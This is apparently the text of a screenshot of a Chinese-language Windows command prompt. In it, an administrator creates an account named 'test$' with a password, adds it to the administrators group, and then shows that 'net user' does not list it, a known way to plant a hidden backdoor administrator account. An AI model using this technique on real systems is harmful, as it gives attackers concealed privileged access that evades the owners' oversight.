 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.PC>net user test$ abc123! /add
命令成功完成。
C:\Users\Administrator.PC>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator.PC>net user
\\PC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
C:\Users\Administrator.PC>